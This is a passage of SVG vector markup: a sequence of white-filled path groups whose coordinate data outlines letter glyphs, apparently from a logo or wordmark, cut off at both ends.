0.513,-0.689 0.526,-0.69C0.539,-0.692 0.553,-0.692 0.566,-0.692C0.584,-0.692 0.6,-0.691 0.616,-0.688C0.633,-0.684 0.647,-0.679 0.659,-0.672C0.672,-0.664 0.682,-0.655 0.689,-0.643C0.697,-0.631 0.701,-0.617 0.701,-0.6C0.701,-0.571 0.693,-0.545 0.678,-0.521C0.662,-0.498 0.641,-0.477 0.613,-0.457C0.585,-0.437 0.551,-0.419 0.512,-0.402C0.473,-0.385 0.429,-0.368 0.381,-0.351C0.419,-0.345 0.452,-0.338 0.48,-0.33C0.508,-0.322 0.531,-0.313 0.549,-0.302C0.568,-0.292 0.581,-0.279 0.59,-0.266C0.599,-0.252 0.603,-0.236 0.603,-0.219ZM0.437,-0.264C0.434,-0.264 0.428,-0.265 0.419,-0.267C0.411,-0.269 0.4,-0.271 0.389,-0.272C0.377,-0.274 0.365,-0.276 0.352,-0.279C0.338,-0.281 0.326,-0.283 0.313,-0.285C0.301,-0.287 0.29,-0.289 0.281,-0.291C0.271,-0.293 0.263,-0.295 0.259,-0.296C0.246,-0.256 0.236,-0.218 0.226,-0.181C0.217,-0.144 0.208,-0.107 0.198,-0.07L0.23,-0.067C0.238,-0.066 0.245,-0.066 0.25,-0.065C0.256,-0.065 0.259,-0.064 0.26,-0.064C0.273,-0.066 0.288,-0.068 0.303,-0.072C0.319,-0.076 0.335,-0.08 0.352,-0.086C0.369,-0.092 0.386,-0.099 0.403,-0.106C0.42,-0.114 0.437,-0.122 0.454,-0.131C0.46,-0.135 0.466,-0.139 0.473,-0.145C0.48,-0.151 0.486,-0.157 0.492,-0.163C0.497,-0.17 0.502,-0.177 0.505,-0.185C0.509,-0.192 0.511,-0.2 0.511,-0.208C0.511,-0.221 0.504,-0.232 0.49,-0.241C0.477,-0.251 0.459,-0.258 0.437,-0.264ZM0.283,-0.377C0.301,-0.383 0.32,-0.39 0.34,-0.398C0.361,-0.406 0.381,-0.414 0.403,-0.424C0.424,-0.433 0.446,-0.443 0.468,-0.454C0.49,-0.464 0.511,-0.475 0.533,-0.486L0.533,-0.486C0.541,-0.49 0.548,-0.495 0.556,-0.501C0.564,-0.507 0.57,-0.514 0.576,-0.521C0.582,-0.528 0.587,-0.535 0.591,-0.543C0.595,-0.55 0.597,-0.558 0.597,-0.565C0.597,-0.57 0.596,-0.575 0.593,-0.58C0.591,-0.585 0.587,-0.589 0.583,-0.593C0.578,-0.597 0.571,-0.6 0.563,-0.603C0.555,-0.605 0.545,-0.606 0.534,-0.606C0.517,-0.606 0.499,-0.604 0.479,-0.6C0.458,-0.596 0.438,-0.591 0.419,-0.584C0.4,-0.578 0.383,-0.571 0.368,-0.564C0.353,-0.556 0.343,-0.549 0.338,-0.542C0.337,-0.541 0.336,-0.537 0.334,-0.532C0.332,-0.526 0.33,-0.52 0.328,-0.513C0.325,-0.507 0.323,-0.5 0.321,-0.494C0.318,-0.488 0.316,-0.483 0.313,-0.48C0.313,-0.477 0.312,-0.472 0.31,-0.466C0.308,-0.459 0.305,-0.451 0.302,-0.442C0.3,-0.433 0.297,-0.423 0.293,-0.412C0.29,-0.401 0.286,-0.389 0.283,-0.377Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,247.363,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,271.606,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,284.351,0)">
                        <path d="M0.301,-0.236C0.294,-0.236 0.287,-0.235 0.279,-0.232C0.271,-0.229 0.263,-0.225 0.254,-0.221C0.246,-0.216 0.238,-0.212 0.231,-0.208C0.223,-0.203 0.217,-0.199 0.211,-0.197L0.167,-0.021C0.165,-0.014 0.161,-0.009 0.155,-0.005C0.148,-0.002 0.142,-0 0.137,-0C0.119,-0 0.107,-0.003 0.101,-0.01C0.094,-0.017 0.091,-0.027 0.091,-0.038C0.091,-0.043 0.092,-0.048 0.093,-0.053C0.093,-0.058 0.094,-0.063 0.096,-0.069L0.098,-0.077C0.1,-0.086 0.102,-0.097 0.106,-0.11C0.109,-0.124 0.113,-0.138 0.117,-0.153C0.121,-0.167 0.125,-0.182 0.129,-0.198C0.133,-0.213 0.137,-0.227 0.14,-0.239C0.144,-0.252 0.149,-0.27 0.156,-0.294C0.163,-0.319 0.171,-0.346 0.179,-0.376C0.188,-0.407 0.197,-0.438 0.206,-0.471C0.216,-0.504 0.224,-0.536 0.233,-0.566C0.241,-0.596 0.248,-0.622 0.255,-0.646C0.261,-0.669 0.266,-0.686 0.269,-0.697C0.271,-0.702 0.276,-0.706 0.282,-0.708C0.288,-0.711 0.296,-0.713 0.304,-0.713C0.31,-0.713 0.316,-0.712 0.322,-0.711C0.328,-0.709 0.334,-0.707 0.339,-0.704C0.344,-0.701 0.348,-0.697 0.352,-0.692C0.355,-0.687 0.356,-0.682 0.356,-0.676C0.356,-0.672 0.355,-0.667 0.354,-0.661C0.334,-0.604 0.315,-0.545 0.295,-0.485C0.276,-0.424 0.259,-0.362 0.243,-0.3C0.247,-0.303 0.255,-0.308 0.267,-0.316C0.278,-0.325 0.291,-0.334 0.304,-0.345C0.318,-0.355 0.332,-0.367 0.346,-0.378C0.36,-0.39 0.372,-0.401 0.381,-0.41C0.388,-0.417 0.394,-0.423 0.401,-0.43C0.408,-0.437 0.414,-0.444 0.42,-0.45C0.426,-0.457 0.431,-0.462 0.436,-0.468C0.441,-0.473 0.444,-0.477 0.447,-0.479C0.453,-0.487 0.46,-0.493 0.467,-0.497C0.474,-0.502 0.482,-0.504 0.489,-0.504C0.496,-0.504 0.503,-0.503 0.509,-0.501C0.515,-0.499 0.52,-0.496 0.524,-0.492C0.528,-0.489 0.531,-0.485 0.534,-0.481C0.536,-0.476 0.537,-0.472 0.537,-0.468C0.537,-0.463 0.536,-0.458 0.534,-0.453C0.531,-0.447 0.529,-0.442 0.526,-0.437C0.523,-0.431 0.519,-0.427 0.516,-0.422C0.512,-0.418 0.509,-0.414 0.506,-0.412C0.498,-0.404 0.488,-0.396 0.477,-0.386C0.465,-0.377 0.454,-0.368 0.442,-0.358C0.43,-0.349 0.418,-0.339 0.405,-0.329C0.392,-0.32 0.38,-0.311 0.369,-0.302C0.389,-0.29 0.406,-0.275 0.419,-0.256C0.432,-0.237 0.443,-0.216 0.451,-0.193C0.458,-0.169 0.464,-0.145 0.467,-0.119C0.47,-0.093 0.471,-0.068 0.471,-0.044C0.471,-0.042 0.471,-0.039 0.471,-0.035C0.47,-0.031 0.47,-0.027 0.469,-0.023C0.467,-0.018 0.465,-0.012 0.463,-0.007C0.461,-0.002 0.458,0.002 0.454,0.005C0.45,0.009 0.446,0.011 0.44,0.013C0.435,0.015 0.428,0.016 0.42,0.016C0.413,0.016 0.407,0.015 0.401,0.012C0.396,0.01 0.392,0.006 0.388,0.002C0.385,-0.002 0.382,-0.007 0.381,-0.012C0.379,-0.017 0.378,-0.023 0.378,-0.028C0.378,-0.044 0.378,-0.061 0.377,-0.078C0.376,-0.096 0.374,-0.113 0.371,-0.129C0.368,-0.145 0.364,-0.161 0.359,-0.175C0.354,-0.19 0.347,-0.202 0.339,-0.212C0.333,-0.22 0.328,-0.226 0.323,-0.23C0.318,-0.234 0.312,-0.236 0.305,-0.236L0.301,-0.236Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,308.447,0)">
                        <path d="M0.101,-0.187C0.105,-0.207 0.113,-0.228 0.123,-0.25C0.134,-0.273 0.147,-0.295 0.164,-0.318C0.18,-0.341 0.2,-0.363 0.223,-0.385C0.247,-0.407 0.274,-0.427 0.304,-0.446C0.309,-0.449 0.317,-0.452 0.327,-0.455C0.337,-0.459 0.347,-0.461 0.358,-0.461C0.371,-0.475 0.388,-0.482 0.409,-0.482C0.435,-0.482 0.456,-0.476 0.473,-0.463C0.491,-0.45 0.505,-0.432 0.517,-0.41C0.52,-0.403 0.524,-0.396 0.527,-0.389C0.53,-0.382 0.532,-0.375 0.534,-0.367C0.537,-0.36 0.538,-0.352 0.54,-0.343C0.541,-0.334 0.542,-0.324 0.542,-0.313C0.542,-0.287 0.537,-0.261 0.529,-0.234C0.521,-0.208 0.51,-0.182 0.495,-0.156C0.48,-0.131 0.462,-0.107 0.44,-0.083C0.419,-0.06 0.395,-0.039 0.369,-0.021C0.352,-0.008 0.332,0.002 0.311,0.009C0.289,0.016 0.266,0.02 0.239,0.02C0.214,0.02 0.192,0.016 0.174,0.01C0.156,0.003 0.14,-0.007 0.128,-0.019C0.116,-0.031 0.107,-0.046 0.101,-0.063C0.095,-0.081 0.092,-0.1 0.092,-0.121C0.092,-0.142 0.095,-0.164 0.101,-0.187ZM0.182,-0.181C0.18,-0.173 0.178,-0.166 0.177,-0.159C0.177,-0.153 0.176,-0.146 0.176,-0.14C0.176,-0.129 0.178,-0.119 0.18,-0.11C0.183,-0.101 0.188,-0.093 0.194,-0.086C0.2,-0.08 0.208,-0.074 0.217,-0.071C0.226,-0.067 0.238,-0.065 0.251,-0.065C0.276,-0.065 0.299,-0.071 0.32,-0.084C0.341,-0.096 0.36,-0.112 0.377,-0.131C0.394,-0.15 0.407,-0.17 0.419,-0.192C0.43,-0.213 0.438,-0.233 0.442,-0.251C0.445,-0.263 0.448,-0.274 0.45,-0.284C0.452,-0.294 0.453,-0.303 0.453,-0.312C0.453,-0.32 0.452,-0.328 0.448,-0.335C0.445,-0.343 0.441,-0.351 0.437,-0.36C0.434,-0.365 0.431,-0.371 0.428,-0.377C0.425,-0.383 0.422,-0.389 0.42,-0.395C0.417,-0.39 0.415,-0.386 0.412,-0.383C0.409,-0.38 0.404,-0.377 0.398,-0.374C0.393,-0.371 0.385,-0.368 0.375,-0.366C0.364,-0.364 0.351,-0.362 0.335,-0.36C0.324,-0.357 0.313,-0.351 0.302,-0.344C0.291,-0.336 0.28,-0.327 0.27,-0.317C0.259,-0.307 0.249,-0.296 0.24,-0.285C0.23,-0.273 0.221,-0.261 0.214,-0.249C0.206,-0.237 0.199,-0.225 0.194,-0.213C0.188,-0.201 0.184,-0.19 0.182,-0.181Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,334.888,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,371.582,0)">
                        <path d="M0.093,0.226C0.088,0.226 0.083,0.224 0.08,0.222C0.076,0.219 0.072,0.216 0.07,0.211C0.067,0.207 0.065,0.203 0.063,0.198C0.061,0.192 0.061,0.187 0.061,0.183C0.061,0.176 0.061,0.171 0.063,0.167C0.065,0.162 0.067,0.158 0.069,0.155C0.072,0.151 0.074,0.148 0.077,0.146C0.08,0.145 0.082,0.143 0.084,0.142C0.092,0.14 0.101,0.138 0.112,0.136C0.122,0.133 0.134,0.13 0.146,0.126C0.158,0.121 0.171,0.116 0.185,0.109C0.199,0.102 0.213,0.092 0.228,0.081C0.242,0.07 0.258,0.056 0.274,0.041C0.29,0.026 0.305,0.008 0.32,-0.012C0.335,-0.032 0.349,-0.056 0.362,-0.082C0.375,-0.108 0.386,-0.138 0.395,-0.172C0.388,-0.165 0.381,-0.157 0.373,-0.149C0.365,-0.14 0.357,-0.131 0.348,-0.122C0.339,-0.113 0.329,-0.105 0.319,-0.096C0.31,-0.088 0.3,-0.081 0.29,-0.074C0.28,-0.067 0.271,-0.062 0.261,-0.058C0.252,-0.054 0.243,-0.052 0.235,-0.052C0.214,-0.052 0.195,-0.057 0.18,-0.067C0.164,-0.077 0.15,-0.093 0.137,-0.116C0.134,-0.123 0.131,-0.131 0.129,-0.142C0.127,-0.152 0.126,-0.163 0.126,-0.173C0.126,-0.191 0.127,-0.208 0.128,-0.225C0.13,-0.241 0.132,-0.258 0.136,-0.276C0.139,-0.294 0.143,-0.313 0.147,-0.333C0.152,-0.352 0.157,-0.374 0.162,-0.398C0.162,-0.404 0.163,-0.41 0.164,-0.416C0.164,-0.42 0.165,-0.424 0.165,-0.429C0.165,-0.433 0.165,-0.436 0.166,-0.437C0.166,-0.442 0.168,-0.447 0.171,-0.452C0.174,-0.457 0.178,-0.461 0.182,-0.465C0.187,-0.468 0.191,-0.471 0.197,-0.473C0.202,-0.475 0.207,-0.476 0.211,-0.476C0.218,-0.476 0.225,-0.476 0.232,-0.474C0.239,-0.473 0.244,-0.471 0.248,-0.467C0.254,-0.461 0.258,-0.453 0.26,-0.444C0.263,-0.434 0.265,-0.426 0.265,-0.418C0.265,-0.416 0.263,-0.41 0.26,-0.401C0.258,-0.392 0.254,-0.383 0.249,-0.374C0.241,-0.344 0.234,-0.319 0.229,-0.299C0.225,-0.279 0.221,-0.262 0.218,-0.248C0.215,-0.235 0.213,-0.224 0.212,-0.216C0.211,-0.208 0.21,-0.202 0.21,-0.198C0.21,-0.18 0.213,-0.166 0.219,-0.156C0.225,-0.145 0.232,-0.14 0.241,-0.14C0.246,-0.14 0.251,-0.141 0.258,-0.143C0.264,-0.145 0.271,-0.148 0.278,-0.153C0.305,-0.17 0.329,-0.188 0.348,-0.208C0.368,-0.228 0.385,-0.25 0.399,-0.275C0.413,-0.299 0.426,-0.326 0.436,-0.354C0.446,-0.383 0.455,-0.415 0.464,-0.45C0.465,-0.452 0.466,-0.455 0.469,-0.457C0.471,-0.459 0.474,-0.461 0.477,-0.463C0.481,-0.465 0.484,-0.466 0.488,-0.467C0.492,-0.468 0.496,-0.469 0.5,-0.469C0.517,-0.469 0.53,-0.464 0.539,-0.455C0.549,-0.446 0.553,-0.433 0.553,-0.417C0.553,-0.412 0.552,-0.402 0.549,-0.389C0.546,-0.376 0.542,-0.362 0.539,-0.348C0.535,-0.333 0.531,-0.32 0.527,-0.306C0.523,-0.293 0.519,-0.284 0.517,-0.277L0.494,-0.209C0.483,-0.179 0.473,-0.151 0.465,-0.125C0.456,-0.099 0.447,-0.075 0.437,-0.053C0.427,-0.031 0.416,-0.01 0.404,0.01C0.392,0.03 0.377,0.049 0.36,0.068C0.343,0.087 0.322,0.106 0.298,0.125C0.275,0.144 0.246,0.164 0.213,0.185C0.193,0.197 0.173,0.206 0.154,0.214C0.135,0.222 0.114,0.226 0.093,0.226Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,422.388,0)">
                        <path d="M0.1,-0.113C0.111,-0.109 0.122,-0.104 0.134,-0.099C0.146,-0.094 0.158,-0.089 0.17,-0.084C0.182,-0.08 0.195,-0.076 0.209,-0.072C0.222,-0.069 0.237,-0.067 0.252,-0.067C0.27,-0.067 0.288,-0.069 0.306,-0.074C0.324,-0.078 0.342,-0.084 0.36,-0.093C0.377,-0.101 0.394,-0.111 0.41,-0.123C0.426,-0.135 0.44,-0.148 0.454,-0.164C0.468,-0.181 0.48,-0.196 0.49,-0.209C0.5,-0.223 0.508,-0.235 0.514,-0.245C0.52,-0.256 0.524,-0.265 0.527,-0.273C0.529,-0.28 0.531,-0.287 0.531,-0.292C0.531,-0.301 0.528,-0.308 0.522,-0.314C0.517,-0.32 0.51,-0.325 0.5,-0.329C0.491,-0.333 0.48,-0.335 0.469,-0.337C0.457,-0.339 0.445,-0.34 0.432,-0.34C0.425,-0.34 0.416,-0.34 0.406,-0.339C0.396,-0.339 0.385,-0.338 0.375,-0.338C0.365,-0.337 0.354,-0.337 0.345,-0.336C0.335,-0.336 0.326,-0.336 0.319,-0.336C0.309,-0.336 0.297,-0.337 0.286,-0.34C0.274,-0.342 0.263,-0.346 0.252,-0.352C0.241,-0.357 0.231,-0.365 0.221,-0.374C0.212,-0.383 0.204,-0.395 0.198,-0.409C0.196,-0.414 0.194,-0.419 0.192,-0.425C0.191,-0.431 0.19,-0.438 0.19,-0.445C0.19,-0.453 0.191,-0.461 0.192,-0.468C0.193,-0.475 0.194,-0.481 0.196,-0.488C0.2,-0.504 0.208,-0.521 0.219,-0.537C0.229,-0.554 0.242,-0.57 0.257,-0.586C0.271,-0.602 0.288,-0.618 0.305,-0.633C0.322,-0.648 0.34,-0.662 0.359,-0.675C0.377,-0.688 0.395,-0.7 0.413,-0.711C0.431,-0.721 0.447,-0.73 0.462,-0.738C0.484,-0.748 0.506,-0.756 0.528,-0.76C0.55,-0.765 0.572,-0.768 0.594,-0.768C0.607,-0.768 0.62,-0.766 0.631,-0.762C0.643,-0.759 0.653,-0.754 0.662,-0.748C0.671,-0.741 0.678,-0.733 0.684,-0.723C0.689,-0.714 0.691,-0.703 0.691,-0.69C0.691,-0.683 0.691,-0.677 0.689,-0.672C0.687,-0.667 0.685,-0.663 0.683,-0.66C0.68,-0.657 0.677,-0.655 0.674,-0.654C0.671,-0.653 0.668,-0.652 0.665,-0.652C0.656,-0.652 0.648,-0.653 0.64,-0.655C0.633,-0.657 0.626,-0.659 0.619,-0.661C0.612,-0.664 0.605,-0.666 0.599,-0.668C0.592,-0.67 0.584,-0.671 0.576,-0.671C0.552,-0.671 0.528,-0.667 0.503,-0.657C0.478,-0.647 0.454,-0.635 0.43,-0.62C0.406,-0.606 0.384,-0.589 0.363,-0.571C0.342,-0.553 0.323,-0.535 0.307,-0.518C0.298,-0.508 0.291,-0.499 0.287,-0.49C0.283,-0.481 0.281,-0.472 0.281,-0.464C0.281,-0.452 0.286,-0.443 0.297,-0.436C0.307,-0.429 0.32,-0.426 0.335,-0.426C0.344,-0.426 0.354,-0.426 0.365,-0.426C0.376,-0.427 0.387,-0.427 0.399,-0.427C0.41,-0.428 0.421,-0.428 0.432,-0.429C0.443,-0.429 0.453,-0.43 0.461,-0.43C0.482,-0.43 0.501,-0.427 0.52,-0.421C0.538,-0.415 0.555,-0.407 0.569,-0.396C0.583,-0.385 0.595,-0.371 0.603,-0.355C0.612,-0.338 0.616,-0.319 0.616,-0.298C0.616,-0.285 0.614,-0.272 0.61,-0.259C0.606,-0.245 0.601,-0.232 0.594,-0.219C0.587,-0.205 0.58,-0.192 0.571,-0.178C0.562,-0.165 0.553,-0.152 0.543,-0.14C0.525,-0.117 0.506,-0.095 0.484,-0.075C0.462,-0.055 0.439,-0.037 0.415,-0.022C0.391,-0.007 0.365,0.004 0.338,0.013C0.31,0.022 0.283,0.026 0.254,0.026C0.242,0.026 0.229,0.025 0.216,0.023C0.203,0.021 0.19,0.017 0.177,0.013C0.165,0.009 0.153,0.003 0.141,-0.004C0.13,-0.01 0.12,-0.018 0.112,-0.026C0.103,-0.035 0.097,-0.044 0.092,-0.054C0.087,-0.065 0.084,-0.076 0.084,-0.088C0.084,-0.094 0.085,-0.099 0.087,-0.105C0.088,-0.11 0.093,-0.113 0.1,-0.113Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,452.979,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 